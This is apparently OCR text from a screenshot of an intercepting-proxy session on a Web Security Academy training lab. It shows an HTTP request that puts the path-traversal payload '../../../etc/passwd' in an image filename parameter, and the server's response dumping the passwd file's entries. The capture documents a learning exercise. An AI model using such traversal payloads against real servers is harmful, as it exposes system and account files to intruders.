 Request
Pretty Raw Hex \n
1 GET /image?filename=/var/www/images/../../../etc/passwd
HTTP/2
2 Host:
0a6b007b03389d32828443d0001a0098.web-security-academy.net
3 Cookie: session=dZmTxIuISn1Ij4XXHasIix7EWoxRYMDs
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8
,*/*;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a6b007b03389d32828443d0001a0098.web-security-acade
my.net/
9 Sec-Fetch-Dest: image
0 Sec-Fetch-Mode: no-cors
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin